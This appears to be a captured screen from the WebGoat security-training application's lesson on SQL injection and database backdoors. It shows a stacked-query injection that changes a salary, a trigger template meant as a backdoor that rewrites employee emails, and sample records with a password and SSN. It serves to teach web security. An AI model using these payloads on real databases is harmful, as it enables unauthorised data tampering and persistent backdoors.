 http://localhost:8080/WebGoat/start.mvc#attack/980912706/1100
WebGoat
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
WEBGOAT
Database Backdoors
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you
how to use a vulneable fields to inject the DB work or the backdoor. Now try to use the same
technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE
employee SET email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support
triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now
move to stage 2 to learn how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; UPDATE employee SET
Salary=100000 WHERE userid=101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000 larry@stooges.com
Cookies / Parameters
Cookie/s